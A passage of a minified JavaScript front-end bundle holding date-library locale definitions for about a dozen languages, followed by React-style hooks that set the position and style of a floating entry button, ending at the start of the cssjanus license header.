i=n(r),a={name:"hu",weekdays:"vas\xE1rnap_h\xE9tf\u0151_kedd_szerda_cs\xFCt\xF6rt\xF6k_p\xE9ntek_szombat".split("_"),weekdaysShort:"vas_h\xE9t_kedd_sze_cs\xFCt_p\xE9n_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),months:"janu\xE1r_febru\xE1r_m\xE1rcius_\xE1prilis_m\xE1jus_j\xFAnius_j\xFAlius_augusztus_szeptember_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_m\xE1rc_\xE1pr_m\xE1j_j\xFAn_j\xFAl_aug_szept_okt_nov_dec".split("_"),ordinal:function(o){return o+"."},weekStart:1,relativeTime:{future:"%s m\xFAlva",past:"%s",s:function(o,s,c,u){return"n\xE9h\xE1ny m\xE1sodperc"+(u||s?"":"e")},m:function(o,s,c,u){return"egy perc"+(u||s?"":"e")},mm:function(o,s,c,u){return o+" perc"+(u||s?"":"e")},h:function(o,s,c,u){return"egy "+(u||s?"\xF3ra":"\xF3r\xE1ja")},hh:function(o,s,c,u){return o+" "+(u||s?"\xF3ra":"\xF3r\xE1ja")},d:function(o,s,c,u){return"egy "+(u||s?"nap":"napja")},dd:function(o,s,c,u){return o+" "+(u||s?"nap":"napja")},M:function(o,s,c,u){return"egy "+(u||s?"h\xF3nap":"h\xF3napja")},MM:function(o,s,c,u){return o+" "+(u||s?"h\xF3nap":"h\xF3napja")},y:function(o,s,c,u){return"egy "+(u||s?"\xE9v":"\xE9ve")},yy:function(o,s,c,u){return o+" "+(u||s?"\xE9v":"\xE9ve")}},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"}};return i.default.locale(a,null,!0),a})})(U_);var F_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"el",weekdays:"\u039A\u03C5\u03C1\u03B9\u03B1\u03BA\u03AE_\u0394\u03B5\u03C5\u03C4\u03AD\u03C1\u03B1_\u03A4\u03C1\u03AF\u03C4\u03B7_\u03A4\u03B5\u03C4\u03AC\u03C1\u03C4\u03B7_\u03A0\u03AD\u03BC\u03C0\u03C4\u03B7_\u03A0\u03B1\u03C1\u03B1\u03C3\u03BA\u03B5\u03C5\u03AE_\u03A3\u03AC\u03B2\u03B2\u03B1\u03C4\u03BF".split("_"),weekdaysShort:"\u039A\u03C5\u03C1_\u0394\u03B5\u03C5_\u03A4\u03C1\u03B9_\u03A4\u03B5\u03C4_\u03A0\u03B5\u03BC_\u03A0\u03B1\u03C1_\u03A3\u03B1\u03B2".split("_"),weekdaysMin:"\u039A\u03C5_\u0394\u03B5_\u03A4\u03C1_\u03A4\u03B5_\u03A0\u03B5_\u03A0\u03B1_\u03A3\u03B1".split("_"),months:"\u0399\u03B1\u03BD\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u03A6\u03B5\u03B2\u03C1\u03BF\u03C5\u03AC\u03C1\u03B9\u03BF\u03C2_\u039C\u03AC\u03C1\u03C4\u03B9\u03BF\u03C2_\u0391\u03C0\u03C1\u03AF\u03BB\u03B9\u03BF\u03C2_\u039C\u03AC\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BD\u03B9\u03BF\u03C2_\u0399\u03BF\u03CD\u03BB\u03B9\u03BF\u03C2_\u0391\u03CD\u03B3\u03BF\u03C5\u03C3\u03C4\u03BF\u03C2_\u03A3\u03B5\u03C0\u03C4\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u039F\u03BA\u03C4\u03CE\u03B2\u03C1\u03B9\u03BF\u03C2_\u039D\u03BF\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2_\u0394\u03B5\u03BA\u03AD\u03BC\u03B2\u03C1\u03B9\u03BF\u03C2".split("_"),monthsShort:"\u0399\u03B1\u03BD_\u03A6\u03B5\u03B2_\u039C\u03B1\u03C1_\u0391\u03C0\u03C1_\u039C\u03B1\u03B9_\u0399\u03BF\u03C5\u03BD_\u0399\u03BF\u03C5\u03BB_\u0391\u03C5\u03B3_\u03A3\u03B5\u03C0\u03C4_\u039F\u03BA\u03C4_\u039D\u03BF\u03B5_\u0394\u03B5\u03BA".split("_"),ordinal:function(o){return o},weekStart:1,relativeTime:{future:"\u03C3\u03B5 %s",past:"\u03C0\u03C1\u03B9\u03BD %s",s:"\u03BC\u03B5\u03C1\u03B9\u03BA\u03AC \u03B4\u03B5\u03C5\u03C4\u03B5\u03C1\u03CC\u03BB\u03B5\u03C0\u03C4\u03B1",m:"\u03AD\u03BD\u03B1 \u03BB\u03B5\u03C0\u03C4\u03CC",mm:"%d \u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(F_);var V_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var c=o%10;return c===1?o+"-\u0432\u0438":c===2?o+"-\u0440\u0438":c===7||c===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(V_);var G_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(G_);var W_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(W_);var z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return u?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return u||l?f+(a(c)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return u||l?"de\u0148":"d\u0148om";case"dd":return u||l?f+(a(c)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return u||l?"mesiac":"mesiacom";case"MM":return u||l?f+(a(c)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return u||l?"rok":"rokom";case"yy":return u||l?f+(a(c)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(z_);var Z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Z_);var q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:c,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(u,null,!0),u})})(q_);var K_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return u?"minuta":l?"minutu":"minutou";case"mm":return u||l?f+(a(c)?"minuty":"minut"):f+"minutami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hodin"):f+"hodinami";case"d":return u||l?"den":"dnem";case"dd":return u||l?f+(a(c)?"dny":"dn\xED"):f+"dny";case"M":return u||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return u||l?f+(a(c)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return u||l?"rok":"rokem";case"yy":return u||l?f+(a(c)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(K_);var X_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(X_);var J_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(J_);var Q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Q_);var ef={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(ef);const tf=()=>{var a;const{isMobile:e}=T6(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=ge(()=>{let o;switch(r==null?void 0:r.pcPosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=ge(()=>{let o;switch(r==null?void 0:r.mobilePosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},rf=Object.keys(P1).reduce((e,t)=>(P1[t].forEach(n=>e[n]=t),e),{}),nf=12,of=100,af=()=>{var h;const{isMobile:e}=Yt(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=zo(),n=tf(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[qt.ICON_TEXT,qt.TEXT].includes(i==null?void 0:i.showType)&&!e,c=[qt.ICON,qt.ICON_TEXT].includes(i==null?void 0:i.showType)||e,u=ge(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,C=(i==null?void 0:i.entryShape)===K1.RADIUS?nf:of;let g={padding:s?"13px 16px":"13px",borderTopLeftRadius:C,borderBottomLeftRadius:C,borderTopRightRadius:C,borderBottomRightRadius:C};return L&&((i==null?void 0:i.mobilePosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),g},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=ge(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=ge(()=>({...n,...u,...D1(l)}),[l,n,u]),p=ge(()=>({...e?{}:n,...D1(l)}),[l,e,n]);return{showText:s,showIcon:c,showType:i==null?void 0:i.showType,entryIcon:c&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},d8=()=>{const{sharedState:e}=Ye();return{getConfig:Je(r=>{var a,o,s;const n=rf[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var In={},Co={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
